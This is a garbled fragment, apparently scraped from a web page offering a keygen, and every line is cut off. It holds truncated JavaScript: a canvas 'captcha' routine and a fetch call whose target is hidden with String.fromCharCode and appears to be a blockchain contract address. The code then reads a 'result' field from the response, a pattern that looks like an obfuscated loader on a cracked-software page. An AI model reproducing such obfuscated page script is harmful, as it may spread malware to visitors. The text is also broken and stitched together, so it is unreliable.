
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz dual-core required
RAM:
4 GB for keygen